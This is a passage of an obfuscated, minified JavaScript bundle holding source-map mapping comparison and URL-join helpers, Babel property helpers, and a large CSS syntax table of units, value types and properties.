U===x?0x0:null===U?0x1:null===x?-0x1:U>x?0x1:-0x1;}f[kR(0xfe3)]=J?z:function(U){return I(U)?'$'+U:U;},f[kR(0x2cc)]=J?z:function(U){const l7=kR;return I(U)?U[l7(0x34d)](0x1):U;},f[kR(0x97b)]=function(U,x,O){const l8=kR;var g=V(U[l8(0xbdb)],x[l8(0xbdb)]);return 0x0!==g||0x0!=(g=U[l8(0xf7f)]-x[l8(0xf7f)])||0x0!=(g=U[l8(0x462)]-x[l8(0x462)])||O||0x0!=(g=U[l8(0x24a)]-x[l8(0x24a)])||0x0!=(g=U[l8(0xa6e)]-x[l8(0xa6e)])?g:V(U[l8(0xeaa)],x[l8(0xeaa)]);},f[kR(0xf8e)]=function(U,x,O){const l9=kR;var g;return 0x0!=(g=U[l9(0xf7f)]-x[l9(0xf7f)])||0x0!=(g=U[l9(0x462)]-x[l9(0x462)])||O||0x0!=(g=U[l9(0x24a)]-x[l9(0x24a)])||0x0!=(g=U[l9(0xa6e)]-x[l9(0xa6e)])?g:V(U[l9(0xeaa)],x[l9(0xeaa)]);},f[kR(0x21b)]=function(U,x,O){const lc=kR;var g=U[lc(0xa6e)]-x[lc(0xa6e)];return 0x0!==g||0x0!=(g=U[lc(0x24a)]-x[lc(0x24a)])||O||0x0!==(g=V(U[lc(0xbdb)],x[lc(0xbdb)]))||0x0!=(g=U[lc(0xf7f)]-x[lc(0xf7f)])||0x0!=(g=U[lc(0x462)]-x[lc(0x462)])?g:V(U[lc(0xeaa)],x[lc(0xeaa)]);},f[kR(0x542)]=function(U,x,O){const lh=kR;var g=U[lh(0x24a)]-x[lh(0x24a)];return 0x0!==g||O||0x0!==(g=V(U[lh(0xbdb)],x[lh(0xbdb)]))||0x0!=(g=U[lh(0xf7f)]-x[lh(0xf7f)])||0x0!=(g=U[lh(0x462)]-x[lh(0x462)])?g:V(U[lh(0xeaa)],x[lh(0xeaa)]);},f[kR(0x259)]=function(U,x){const lB=kR;var O=U[lB(0xa6e)]-x[lB(0xa6e)];return 0x0!==O||0x0!=(O=U[lB(0x24a)]-x[lB(0x24a)])||0x0!==(O=V(U[lB(0xbdb)],x[lB(0xbdb)]))||0x0!=(O=U[lB(0xf7f)]-x[lB(0xf7f)])||0x0!=(O=U[lB(0x462)]-x[lB(0x462)])?O:V(U[lB(0xeaa)],x[lB(0xeaa)]);},f[kR(0xaf6)]=function(U){const li=kR;return JSON[li(0x3da)](U[li(0x94a)](/^\)]}'[^\n]*\n/,''));},f[kR(0x25a)]=function(U,x,O){const lW=kR;if(x=x||'',U&&('/'!==U[U[lW(0xfb6)]-0x1]&&'/'!==x[0x0]&&(U+='/'),x=U+x),O){var g=k(O);if(!g)throw new Error(lW(0x3c4));if(g[lW(0xf55)]){var F=g[lW(0xf55)][lW(0x3f6)]('/');F>=0x0&&(g[lW(0xf55)]=g[lW(0xf55)][lW(0x300)](0x0,F+0x1));}x=E(D(g),x);}return K(x);};},0x1cbf:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>k});var y=q(0x1296);function k(l,D,X){const lf=a3h;return(D=(0x0,y['A'])(D))in l?Object[lf(0xb4a)](l,D,{'value':X,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):l[D]=X,l;}},0x1abb:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>k});var y=q(0x1048);function k(l,D){const lq=a3h;if(lq(0xd22)!=(0x0,y['A'])(l)||!l)return l;var X=l[Symbol[lq(0xfea)]];if(void 0x0!==X){var m=X[lq(0xb1d)](l,D||lq(0x14a));if(lq(0xd22)!=(0x0,y['A'])(m))return m;throw new TypeError(lq(0x5af));}return(lq(0x10f)===D?String:Number)(l);}},0x1296:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>l});var y=q(0x1048),k=q(0x1abb);function l(D){const ly=a3h;var X=(0x0,k['A'])(D,ly(0x10f));return ly(0x293)==(0x0,y['A'])(X)?X:X+'';}},0x1048:(W,f,q)=>{'use strict';function y(k){const lk=a3h;return y=lk(0xd89)==typeof Symbol&&lk(0x293)==typeof Symbol[lk(0x5fe)]?function(l){return typeof l;}:function(l){const ll=lk;return l&&ll(0xd89)==typeof Symbol&&l[ll(0xe25)]===Symbol&&l!==Symbol[ll(0x892)]?ll(0x293):typeof l;},y(k);}q['d'](f,{'A':()=>y});},0xd33:(W,f,q)=>{'use strict';const lD=a3h;q['d'](f,{'A':()=>y});const y={'generic':!0x0,'cssWideKeywords':[lD(0xfa3),lD(0x5c0),lD(0xdf9),lD(0xdd1),lD(0x720)],'units':{'angle':[lD(0x233),lD(0xf34),lD(0xb61),lD(0xaec)],'decibel':['db'],'flex':['fr'],'frequency':['hz',lD(0xc62)],'length':['cm','mm','q','in','pt','pc','px','em',lD(0x5c6),'ex',lD(0xbe9),lD(0xf05),lD(0x1f2),'ch',lD(0x903),'ic',lD(0x1b5),'lh',lD(0xb8f),'vw',lD(0x3a8),lD(0xf8d),lD(0x963),'vh',lD(0xdc),lD(0xe41),lD(0x890),'vi',lD(0x5ef),lD(0xb55),lD(0x66c),'vb',lD(0xe38),lD(0x777),lD(0xbd7),lD(0x268),lD(0x33d),lD(0x24c),lD(0xcc4),lD(0x6b8),lD(0xbe2),lD(0x1ac),lD(0x644),lD(0x57b),lD(0x686),lD(0x199),lD(0x737),lD(0x7b6),lD(0x397)],'resolution':[lD(0x8a3),lD(0x371),lD(0xc2a),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':lD(0x8b6),'absolute-size':lD(0x48a),'acos()':lD(0x1c5),'alpha-value':lD(0x1d8),'angle-percentage':lD(0x1ff),'angular-color-hint':lD(0x576),'angular-color-stop':lD(0xa79),'angular-color-stop-list':lD(0xe71),'animateable-feature':lD(0x27b),'asin()':lD(0x745),'atan()':lD(0xe9f),'atan2()':lD(0x46e),'attachment':lD(0xded),'attr()':lD(0xf03),'attr-matcher':lD(0x639),'attr-modifier':lD(0xcc8),'attribute-selector':lD(0x93e),'auto-repeat':lD(0x403),'auto-track-list':lD(0x99e),'axis':lD(0x157),'baseline-position':lD(0x303),'basic-shape':lD(0x387),'bg-image':lD(0x39f),'bg-layer':lD(0x8ab),'bg-position':lD(0xc4b),'bg-size':lD(0xb7f),'blur()':lD(0xa54),'blend-mode':lD(0x90b),'box':lD(0x1bf),'brightness()':lD(0xd17),'calc()':lD(0xce2),'calc-sum':lD(0x86c),'calc-product':lD(0x6fd),'calc-value':lD(0xe04),'calc-constant':lD(0xb9f),'cf-final-image':lD(0xc2c),'cf-mixing-image':lD(0xfd),'circle()':lD(0x75d),'clamp()':lD(0xd69),'class-selector':lD(0x200),'clip-source':lD(0x8ec),'color':lD(0xb44),'color-stop':lD(0x3a3),'color-stop-angle':lD(0x3d6),'color-stop-length':lD(0x435),'color-stop-list':lD(0xd4c),'color-interpolation-method':lD(0x896),'combinator':lD(0xd4d),'common-lig-values':lD(0xfe4),'compat-auto':lD(0x2f5),'composite-style':lD(0x169),'compositing-operator':lD(0x9cb),'compound-selector':lD(0x767),'compound-selector-list':lD(0xfb7),'complex-selector':lD(0xf98),'complex-selector-list':lD(0x65a),'conic-gradient()':lD(0x2b7),'contextual-alt-values':lD(0x3d4),'content-distribution':lD(0x71e),'content-list':lD(0x26d),'content-position':lD(0x42e),'content-replacement':lD(0x122),'contrast()':lD(0x4b1),'cos()':lD(0xf54),'counter':lD(0xd7a),'counter()':lD(0xaea),'counter-name':lD(0x15b),'counter-style':lD(0xc9f),'counter-style-name':lD(0x15b),'counters()':lD(0xb65),'cross-fade()':lD(0x6f8),'cubic-bezier-timing-function':lD(0x6f4),'deprecated-system-color':lD(0x6db),'discretionary-lig-values':lD(0x59c),'display-box':lD(0x770),'display-inside':lD(0xd75),'display-internal':lD(0xebf),'display-legacy':lD(0x835),'display-listitem':lD(0xfd6),'display-outside':lD(0xced),'drop-shadow()':lD(0x7cb),'east-asian-variant-values':lD(0x158),'east-asian-width-values':lD(0xdc6),'element()':lD(0x5d3),'ellipse()':lD(0x289),'ending-shape':lD(0x6f2),'env()':lD(0xfc9),'exp()':lD(0xafe),'explicit-track-list':lD(0x307),'family-name':lD(0x479),'feature-tag-value':lD(0x5a7),'feature-type':lD(0xfd9),'feature-value-block':lD(0xf9a),'feature-value-block-list':lD(0xdb3),'feature-value-declaration':lD(0xf91),'feature-value-declaration-list':lD(0xc51),'feature-value-name':lD(0x15b),'fill-rule':lD(0x40e),'filter-function':lD(0xde9),'filter-function-list':lD(0xe01),'final-bg-layer':lD(0xd6),'fixed-breadth':lD(0x362),'fixed-repeat':lD(0xc1a),'fixed-size':lD(0x82a),'font-stretch-absolute':lD(0xfe5),'font-variant-css21':lD(0xbfe),'font-weight-absolute':lD(0x1f7),'frequency-percentage':lD(0xfe1),'general-enclosed':lD(0x86f),'generic-family':lD(0xb6f),'generic-name':lD(0x1ee),'geometry-box':lD(0x960),'gradient':lD(0x979),'grayscale()':lD(0xdeb),'grid-line':lD(0xdcb),'historical-lig-values':lD(0x323),'hsl()':lD(0x33f),'hsla()':lD(0xa37),'hue':lD(0x669),'hue-rotate()':lD(0x74c),'hue-interpolation-method':lD(0xaab),'hwb()':lD(0xd45),'hypot()':lD(0xc46),'image':lD(0xc5c),'image()':lD(0x5f1),'image-set()':lD(0xf3e),'image-set-option':lD(0xfca),'image-src':lD(0x5e6),'image-tags':lD(0xf08),'inflexible-breadth':lD(0x738),'inset()':lD(0xc8c),'invert()':lD(0x941),'keyframes-name':lD(0xb0e),'keyframe-block':lD(0xa58),'keyframe-block-list':lD(0xd94),'keyframe-selector':lD(0xfa6),'lab()':lD(0x517),'layer()':lD(0x4ec),'layer-name':lD(0xb34),'lch()':lD(0xa04),'leader()':lD(0xc58),'leader-type':lD(0xfde),'length-percentage':lD(0xb9c),'light-dark()':lD(0x2fe),'line-names':lD(0x129),'line-name-list':lD(0xf74),'line-style':lD(0xcc),'line-width':lD(0x299),'linear-color-hint':lD(0x362),'linear-color-stop':lD(0x655),'linear-gradient()':lD(0x89c),'log()':lD(0xe4d),'mask-layer':lD(0xec),'mask-position':lD(0x3d9),'mask-reference':lD(0x1e6),'mask-source':lD(0x8ec),'masking-mode':lD(0x4df),'matrix()':lD(0xa6f),'matrix3d()':lD(0x981),'max()':lD(0xfec),'media-and':lD(0xc31),'media-condition':lD(0x422),'media-condition-without-or':lD(0xdb6),'media-feature':lD(0xe2b),'media-in-parens':lD(0xf33),'media-not':lD(0xed3),'media-or':lD(0xee9),'media-query':lD(0xd6a),'media-query-list':lD(0x7c2),'media-type':lD(0x42d),'mf-boolean':lD(0xa30),'mf-name':lD(0x42d),'mf-plain':lD(0x7dd),'mf-range':lD(0x313),'mf-value':lD(0xb6d),'min()':lD(0xa89),'minmax()':lD(0xc87),'mod()':lD(0xb62),'name-repeat':lD(0x87d),'named-color':lD(0x8e1),'namespace-prefix':lD(0x42d),'ns-prefix':lD(0x7fe),'number-percentage':lD(0x1d8),'numeric-figure-values':lD(0xde2),'numeric-fraction-values':lD(0x7db),'numeric-spacing-values':lD(0x5ca),'nth':lD(0x5cc),'opacity()':lD(0x881),'overflow-position':lD(0x147),'outline-radius':lD(0xb9c),'page-body':lD(0xa8e),'page-margin-box':lD(0x9d3),'page-margin-box-type':lD(0xcd9),'page-selector-list':lD(0xc02),'page-selector':lD(0x224),'page-size':lD(0x312),'path()':lD(0x5a1),'paint()':lD(0xd9a),'perspective()':lD(0xc71),'polygon()':lD(0x6a7),'polar-color-space':lD(0x45e),'position':lD(0xe86),'pow()':lD(0x54c),'pseudo-class-selector':lD(0x67f),'pseudo-element-selector':lD(0x388),'pseudo-page':lD(0x2a8),'quote':lD(0xa70),'radial-gradient()':lD(0xdda),'ratio':lD(0x13a),'ray()':lD(0x4cd),'ray-size':lD(0xf21),'rectangular-color-space':lD(0xda7),'relative-selector':lD(0xb95),'relative-selector-list':lD(0xa5a),'relative-size':lD(0x4e6),'rem()':lD(0x817),'repeat-style':lD(0x166),'repeating-conic-gradient()':lD(0x601),'repeating-linear-gradient()':lD(0x72e),'repeating-radial-gradient()':lD(0xf6d),'reversed-counter-name':lD(0x455),'rgb()':lD(0x7a3),'rgba()':lD(0xc1b),'rotate()':lD(0xbc1),'rotate3d()':lD(0x64a),'rotateX()':lD(0x302),'rotateY()':lD(0x7b4),'rotateZ()':lD(0x412),'round()':lD(0xb56),'rounding-strategy':lD(0xc64),'saturate()':lD(0xc32),'scale()':lD(0x2ba),'scale3d()':lD(0x7d9),'scaleX()':lD(0x217),'scaleY()':lD(0xce6),'scaleZ()':lD(0x2da),'scroll()':lD(0xd5e),'scroller':lD(0x7eb),'self-position':lD(0x795),'shape-radius':lD(0x5b6),'sign()':lD(0xfd5),'skew()':lD(0x5bf),'skewX()':lD(0x8a7),'skewY()':lD(0x8e5),'sepia()':lD(0x164),'shadow':lD(0x1bd),'shadow-t':lD(0xcd1),'shape':lD(0xca8),'shape-box':lD(0xf56),'side-or-corner':lD(0x9f9),'sin()':lD(0xe98),'single-animation':lD(0xeb6),'single-animation-direction':lD(0x935),'single-animation-fill-mode':lD(0x860),'single-animation-iteration-count':lD(0xcc3),'single-animation-play-state':lD(0x186),'single-animation-timeline':lD(0x1fe),'single-transition':lD(0xfbd),'single-transition-property':lD(0x296),'size':lD(0x8ae),'sqrt()':lD(0xb5c),'step-position':lD(0x6ed),'step-timing-function':lD(0x1af),'subclass-selector':lD(0x598),'supports-condition':lD(0x27c),'supports-in-parens':lD(0xe5e),'supports-feature':lD(0xf2c),'supports-decl':lD(0x985),'supports-selector-fn':lD(0xaa2),'symbol':lD(0x5d4),'system-color':lD(0xb8b),'tan()':lD(0xeb9),'target':lD(0xae5),'target-counter()':lD(0x53b),'target-counters()':lD(0xd66),'target-text()':lD(0x62e),'time-percentage':lD(0xa2a),'timeline-range-name':lD(0xac5),'easing-function':lD(0x83f),'track-breadth':lD(0xc1f),'track-list':lD(0xc84),'track-repeat':lD(0x877),'track-size':lD(0xd9c),'transform-function':lD(0x27d),'transform-list':lD(0xc7b),'transition-behavior-value':lD(0x7fb),'translate()':lD(0xdb0),'translate3d()':lD(0x4be),'translateX()':lD(0x695),'translateY()':lD(0x2a9),'translateZ()':lD(0x1cf),'type-or-unit':lD(0x254),'type-selector':lD(0xcef),'var()':lD(0x6bf),'view()':lD(0x623),'viewport-length':lD(0x345),'visual-box':lD(0x91a),'wq-name':lD(0xcd5),'-legacy-gradient':lD(0xb25),'-legacy-linear-gradient':lD(0xca6),'-legacy-repeating-linear-gradient':lD(0xa92),'-legacy-linear-gradient-arguments':lD(0x45b),'-legacy-radial-gradient':lD(0x4fe),'-legacy-repeating-radial-gradient':lD(0x2c5),'-legacy-radial-gradient-arguments':lD(0x55c),'-legacy-radial-gradient-size':lD(0x63d),'-legacy-radial-gradient-shape':lD(0x6f2),'-non-standard-font':lD(0x433),'-non-standard-color':lD(0x48c),'-non-standard-image-rendering':lD(0x7c5),'-non-standard-overflow':lD(0x939),'-non-standard-size':lD(0x461),'-webkit-gradient()':lD(0x9dc),'-webkit-gradient-color-stop':lD(0x9cd),'-webkit-gradient-point':lD(0x63b),'-webkit-gradient-radius':lD(0xb9c),'-webkit-gradient-type':lD(0xdb5),'-webkit-mask-box-repeat':lD(0x7b5),'-ms-filter-function-list':lD(0xdfb),'-ms-filter-function':lD(0x3ac),'-ms-filter-function-progid':lD(0xe66),'-ms-filter-function-legacy':lD(0xe1c),'absolute-color-base':lD(0x36d),'absolute-color-function':lD(0xdf2),'age':lD(0xf76),'anchor-name':lD(0xa74),'attr-name':lD(0x7f7),'attr-fallback':lD(0xfc),'bg-clip':lD(0x7ca),'bottom':lD(0x81d),'container-name':lD(0x15b),'container-condition':lD(0x43b),'coord-box':lD(0xffa),'generic-voice':lD(0x4e7),'gender':lD(0x14d),'generic-script-specific':lD(0xc0c),'generic-complete':lD(0xffc),'generic-incomplete':lD(0x9a9),'-non-standard-generic-family':lD(0x785),'left':lD(0x81d),'color-base':lD(0x6c6),'color-function':lD(0xdf2),'device-cmyk()':lD(0x9bf),'legacy-device-cmyk-syntax':lD(0x6b1),'modern-device-cmyk-syntax':lD(0x64f),'cmyk-component':lD(0xcc2),'color-mix()':lD(0x3ec),'color-space':lD(0xaaf),'custom-color-space':lD(0xa74),'paint':lD(0x798),'palette-identifier':lD(0xa74),'right':lD(0x81d),'scope-start':lD(0xa40),'scope-end':lD(0xa40),'forgiving-selector-list':lD(0x736),'forgiving-relative-selector-list':lD(0xec4),'selector-list':lD(0x4a9),'complex-real-selector-list':lD(0x658),'simple-selector-list':lD(0xf1d),'relative-real-selector-list':lD(0x8ac),'complex-selector-unit':lD(0xc45),'complex-real-selector':lD(0xbbf),'relative-real-selector':lD(0x1fa),'pseudo-compound-selector':lD(0xb66),'simple-selector':lD(0x309),'legacy-pseudo-element-selector':lD(0x84c),'single-animation-composition':lD(0x21a),'svg-length':lD(0x38a),'svg-writing-mode':lD(0x173),'top':lD(0x81d),'x':lD(0xdd3),'y':lD(0xdd3),'declaration':lD(0xd8e),'declaration-list':lD(0xbe0),'url':lD(0x16f),'url-modifier':lD(0xe9b),'number-zero-one':lD(0x7d5),'number-one-or-greater':lD(0x8d1),'color()':lD(0x9cc),'colorspace-params':lD(0x822),'predefined-rgb-params':lD(0x688),'predefined-rgb':lD(0x5ce),'xyz-params':lD(0xd64),'xyz-space':lD(0xed1),'oklab()':lD(0xf8),'oklch()':lD(0x4b0),'offset-path':lD(0x3c9),'rect()':lD(0x800),'xywh()':lD(0x7bd),'query-in-parens':lD(0xe29),'size-feature':lD(0xe8f),'style-feature':lD(0x5c5),'style-query':lD(0x5db),'style-condition':lD(0xfe2),'style-in-parens':lD(0x729),'-non-standard-display':lD(0x1c1),'inset-area':lD(0xce1),'position-area':lD(0x782),'anchor()':lD(0x8f8),'anchor-side':lD(0xe19),'anchor-size()':lD(0xf35),'anchor-size':lD(0x622),'anchor-element':lD(0xa74),'try-size':lD(0x97c),'try-tactic':lD(0xc30),'font-variant-css2':lD(0xcbc),'font-width-css3':lD(0xdde),'system-family-name':lD(0xaf4)},'properties':{'--*':lD(0x165),'-ms-accelerator':lD(0xe1e),'-ms-block-progression':lD(0x904),'-ms-content-zoom-chaining':lD(0xde8),'-ms-content-zooming':lD(0xe3a),'-ms-content-zoom-limit':lD(0xa38),'-ms-content-zoom-limit-max':lD(0x471),'-ms-content-zoom-limit-min':lD(0x471),'-ms-content-zoom-snap':lD(0x431),'-ms-content-zoom-snap-points':lD(0xfd8),'-ms-content-zoom-snap-type':lD(0xb79),'-ms-filter':lD(0xcbe),'-ms-flow-from':lD(0xe67),'-ms-flow-into':lD(0xe67),'-ms-grid-columns':lD(0x9c5),'-ms-grid-rows':lD(0x9c5),'-ms-high-contrast-adjust':lD(0x332),'-ms-hyphenate-limit-chars':lD(0x1e2),'-ms-hyphenate-limit-lines':lD(0x266),'-ms-hyphenate-limit-zone':lD(0x497),'-ms-ime-align':lD(0xd11),'-ms-overflow-style':lD(0x66f),'-ms-scrollbar-3dlight-color':lD(0x39b),'-ms-scrollbar-arrow-color':lD(0x39b),'-ms-scrollbar-base-color':lD(0x39b),'-ms-scrollbar-darkshadow-color':lD(0x39b),'-ms-scrollbar-face-color':lD(0x39b),'-ms-scrollbar-highlight-color':lD(0x39b),'-ms-scrollbar-shadow-color':lD(0x39b),'-ms-scrollbar-track-color':lD(0x39b),'-ms-scroll-chaining':lD(0x9d5),'-ms-scroll-limit':lD(0x30e),'-ms-scroll-limit-x-max':lD(0x5ae),'-ms-scroll-limit-x-min':lD(0x2e2),'-ms-scroll-limit-y-max':lD(0x5ae),'-ms-scroll-limit-y-min':lD(0x2e2),'-ms-scroll-rails':lD(0xf31),'-ms-scroll-snap-points-x':lD(0x5b1),'-ms-scroll-snap-points-y':lD(0x5b1),'-ms-scroll-snap-type':lD(0xb79),'-ms-scroll-snap-x':lD(0x1a5),'-ms-scroll-snap-y':lD(0x5f8),'-ms-scroll-translation':lD(0x9e8),'-ms-text-autospace':lD(0x2d8),'-ms-touch-select':lD(0x4f9),'-ms-user-select':lD(0x9ea),'-ms-wrap-flow':lD(0xcca),'-ms-wrap-margin':lD(0x2e2),'-ms-wrap-through':lD(0x618),'-moz-appearance':lD(0xe44),'-moz-binding':lD(0xa63),'-moz-border-bottom-colors':lD(0x749),'-moz-border-left-colors':lD(0x749),'-moz-border-right-colors':lD(0x749),'-moz-border-top-colors':lD(0x749),'-moz-context-properties':lD(0x527),'-moz-float-edge':lD(0x3d0),'-moz-force-broken-image-icon':lD(0x563),'-moz-image-region':lD(0xe70),'-moz-orient':lD(0x1d7),'-moz-outline-radius':lD(0xc54),'-moz-outline-radius-bottomleft':lD(0x327),'-moz-outline-radius-bottomright':lD(0x327),'-moz-outline-radius-topleft':lD(0x327),'-moz-outline-radius-topright':lD(0x327),'-moz-stack-sizing':lD(0x796),'-moz-text-blink':lD(0xd14),'-moz-user-focus':lD(0x740),'-moz-user-input':lD(0xf5d),'-moz-user-modify':lD(0x5d5),'-moz-window-dragging':lD(0x28e),'-moz-window-shadow':lD(0xf0b),'-webkit-appearance':lD(0x7bf),'-webkit-border-before':lD(0xd03),'-webkit-border-before-color':lD(0x39b),'-webkit-border-before-style':lD(0x21c),'-webkit-border-before-width':lD(0x744),'-webkit-box-reflect':lD(0x927),'-webkit-line-clamp':lD(0xb10),'-webkit-mask':lD(0xdd),'-webkit-mask-attachment':lD(0x842),'-webkit-mask-clip':lD(0xd51),'-webkit-mask-composite':lD(0xd4f),'-webkit-mask-image':lD(0x854),'-webkit-mask-origin':lD(0xc3b),'-webkit-mask-position':lD(0x44a),'-webkit-mask-position-x':lD(0x83b),'-webkit-mask-position-y':lD(0x52f),'-webkit-mask-repeat':lD(0x249),'-webkit-mask-repeat-x':lD(0x7dc),'-webkit-mask-repeat-y':lD(0x7dc),'-webkit-mask-size':lD(0x1b9),'-webkit-overflow-scrolling':lD(0xe1d),'-webkit-tap-highlight-color':lD(0x39b),'-webkit-text-fill-color':lD(0x39b),'-webkit-text-stroke':lD(0xca4),'-webkit-text-stroke-color':lD(0x39b),'-webkit-text-stroke-width':lD(0x2e2),'-webkit-touch-callout':lD(0xfb3),'-webkit-user-modify':lD(0x410),'accent-color':lD(0x5b9),'align-content':lD(0xca7),'align-items':lD(0xbce),'align-self':lD(0xd96),'align-tracks':lD(0x347),'all':lD(0xd4a),'anchor-name':lD(0xbdd),'anchor-scope':lD(0x40b),'animation':lD(0x32a),'animation-composition':lD(0xd77),'animation-delay':lD(0xfd1),'animation-direction':lD(0x319),'animation-duration':lD(0xfd1),'animation-fill-mode':lD(0x493),'animation-iteration-count':lD(0xdb9),'animation-name':lD(0xec8),'animation-play-state':lD(0xcaa),'animation-range':lD(0x3e9),'animation-range-end':lD(0x753),'animation-range-start':lD(0x753),'animation-timing-function':lD(0x13e),'animation-timeline':lD(0xf75),'appearance':lD(0x440),'aspect-ratio':lD(0x79b),'azimuth':lD(0x261),'backdrop-filter':lD(0x68d),'backface-visibility':lD(0x60d),'background':lD(0xf7),'background-attachment':lD(0x842),'background-blend-mode':lD(0xff),'background-clip':lD(0x1c3),'background-color':lD(0x39b),'background-image':lD(0xc99),'background-origin':lD(0x4d7),'background-position':lD(0x803),'background-position-x':lD(0xb11),'background-position-y':lD(0xb84),'background-repeat':lD(0x249),'background-size':lD(0x1b9),'block-size':lD(0x340),'border':lD(0x5da),'border-block':lD(0xd10),'border-block-color':lD(0x350),'border-block-style':lD(0x9f8),'border-block-width':lD(0x67d),'border-block-end':lD(0xd10),'border-block-end-color':lD(0x257),'border-block-end-style':lD(0x9f8),'border-block-end-width':lD(0x67d),'border-block-start':lD(0xd10),'border-block-start-color':lD(0x257),'border-block-start-style':lD(0x9f8),'border-block-start-width':lD(0x67d),'border-bottom':lD(0x5da),'border-bottom-color':lD(0x257),'border-bottom-left-radius':lD(0x435),'border-bottom-right-radius':lD(0x435),'border-bottom-style':lD(0x92e),'border-bottom-width':lD(0xcd0),'border-collapse':lD(0x8a5),'border-color':lD(0xd3b),'border-end-end-radius':lD(0x435),'border-end-start-radius':lD(0x435),'border-image':lD(0xc0e),'border-image-outset':lD(0x359),'border-image-repeat':lD(0x9f4),'border-image-slice':lD(0x91b),'border-image-source':lD(0x39f),'border-image-width':lD(0x4d6),'border-inline':lD(0xd10),'border-inline-end':lD(0xd10),'border-inline-color':lD(0x350),'border-inline-style':lD(0x9f8),'border-inline-width':lD(0x67d),'border-inline-end-color':lD(0x257),'border-inline-end-style':lD(0x9f8),'border-inline-end-width':lD(0x67d),'border-inline-start':lD(0xd10),'border-inline-start-color':lD(0x257),'border-inline-start-style':lD(0x9f8),'border-inline-start-width':lD(0x67d),'border-left':lD(0x5da),'border-left-color':lD(0x39b),'border-left-style':lD(0x92e),'border-left-width':lD(0xcd0),'border-radius':lD(0xe40),'border-right':lD(0x5da),'border-right-color':lD(0x39b),'border-right-style':lD(0x92e),'border-right-width':lD(0xcd0),'border-spacing':lD(0x9b6),'border-start-end-radius':lD(0x435),'border-start-start-radius':lD(0x435),'border-style':lD(0x90c),'border-top':lD(0x5da),'border-top-color':lD(0x39b),'border-top-left-radius':lD(0x435),'border-top-right-radius':lD(0x435),'border-top-style':lD(0x92e),'border-top-width':lD(0xcd0),'border-width':lD(0xd41),'bottom':lD(0x204),'box-align':lD(0xc4f),'box-decoration-break':lD(0x110),'box-direction':lD(0x54f),'box-flex':lD(0xdd3),'box-flex-group':lD(0xd1d),'box-lines':lD(0xe08),'box-ordinal-group':lD(0xd1d),'box-orient':lD(0x247),'box-pack':lD(0x612),'box-shadow':lD(0x1f1),'box-sizing':lD(0xd46),'break-after':lD(0x2aa),'break-before':lD(0x2aa),'break-inside':lD(0x1ce),'caption-side':lD(0x1d1),'caret':lD(0x4bb),'caret-color':lD(0x5b9),'caret-shape':lD(0x9f1),'clear':lD(0xcdf),'clip':lD(0xe70),'clip-path':lD(0x70a),'clip-rule':lD(0x40e),'color':lD(0x39b),'color-interpolation-filters':lD(0xeed),'color-scheme':lD(0x305),'column-count':lD(0x711),'column-fill':lD(0xa66),'column-gap':lD(0xd20),'column-rule':lD(0xb1f),'column-rule-color':lD(0x39b),'column-rule-style':lD(0x21c),'column-rule-width':lD(0x744),'column-span':lD(0xeff),'column-width':lD(0x81d),'columns':lD(0x539),'contain':lD(0x8b0),'contain-intrinsic-size':lD(0xf70),'contain-intrinsic-block-size':lD(0xdd5),'contain-intrinsic-height':lD(0xdd5),'contain-intrinsic-inline-size':lD(0xdd5),'contain-intrinsic-width':lD(0xdd5),'container':lD(0x521),'container-name':lD(0x17a),'container-type':lD(0xa55),'content':lD(0x240),'content-visibility':lD(0x4c6),'counter-increment':lD(0x400),'counter-reset':lD(0x8c4),'counter-set':lD(0x400),'cursor':lD(0xb91),'d':lD(0x609),'cx':lD(0xb9c),'cy':lD(0xb9c),'direction':lD(0xf08),'display':lD(0xb51),'dominant-baseline':lD(0x950),'empty-cells':lD(0x39e),'field-sizing':lD(0x60a),'fill':lD(0x653),'fill-opacity':lD(0x7ec),'fill-rule':lD(0x40e),'filter':lD(0xc20),'flex':lD(0xa2b),'flex-basis':lD(0x2a3),'flex-direction':lD(0x81f),'flex-flow':lD(0x9ac),'flex-grow':lD(0xdd3),'flex-shrink':lD(0xdd3),'flex-wrap':lD(0xcfb),'float':lD(0x852),'font':lD(0x54b),'font-family':lD(0x76c),'font-feature-settings':lD(0xe7d),'font-kerning':lD(0x8e3),'font-language-override':lD(0xae2),'font-optical-sizing':lD(0x332),'font-palette':lD(0xa6d),'font-variation-settings':lD(0x12a),'font-size':lD(0x174),'font-size-adjust':lD(0xc17),'font-smooth':lD(0xbfd),'font-stretch':lD(0x11e),'font-style':lD(0x4e2),'font-synthesis':lD(0xab6),'font-synthesis-position':lD(0x332),'font-synthesis-small-caps':lD(0x332),'font-synthesis-style':lD(0x332),'font-synthesis-weight':lD(0x332),'font-variant':lD(0x751),'font-variant-alternates':lD(0xe58),'font-variant-caps':lD(0x986),'font-variant-east-asian':lD(0xb4d),'font-variant-emoji':lD(0xf60),'font-variant-ligatures':lD(0xa29),'font-variant-numeric':lD(0x949),'font-variant-position':lD(0x85e),'font-weight':lD(0x79a),'forced-color-adjust':lD(0x824),'gap':lD(0x8a2),'grid':lD(0x9b0),'grid-area':lD(0x197),'grid-auto-columns':lD(0x17e),'grid-auto-flow':lD(0x791),'grid-auto-rows':lD(0x17e),'grid-column':lD(0x73e),'grid-column-end':lD(0x534),'grid-column-gap':lD(0x362),'grid-column-start':lD(0x534),'grid-gap':lD(0x236),'grid-row':lD(0x73e),'grid-row-end':lD(0x534),'grid-row-gap':lD(0x362),'grid-row-start':lD(0x534),'grid-template':lD(0x9ba),'grid-template-areas':lD(0xfa),'grid-template-columns':lD(0x508),'grid-template-rows':lD(0x508),'hanging-punctuation':lD(0x5d7),'height':lD(0xd44),'hyphenate-character':lD(0xcbb),'hyphenate-limit-chars':lD(0xe4a),'hyphens':lD(0x352),'image-orientation':lD(0xb15),'image-rendering':lD(0xfbb),'image-resolution':lD(0xfa9),'ime-mode':lD(0x108),'initial-letter':lD(0xf1a),'initial-letter-align':lD(0x813),'inline-size':lD(0x340),'input-security':lD(0x332),'inset':lD(0x555),'inset-block':lD(0xa47),'inset-block-end':lD(0x4f3),'inset-block-start':lD(0x4f3),'inset-inline':lD(0xa47),'inset-inline-end':lD(0x4f3),'inset-inline-start':lD(0x4f3),'interpolate-size':lD(0x721),'isolation':lD(0x145),'justify-content':lD(0xa67),'justify-items':lD(0xf71),'justify-self':lD(0x752),'justify-tracks':lD(0x6b6),'left':lD(0x204),'letter-spacing':lD(0xd20),'line-break':lD(0x61b),'line-clamp':lD(0xb10),'line-height':lD(0xea9),'line-height-step':l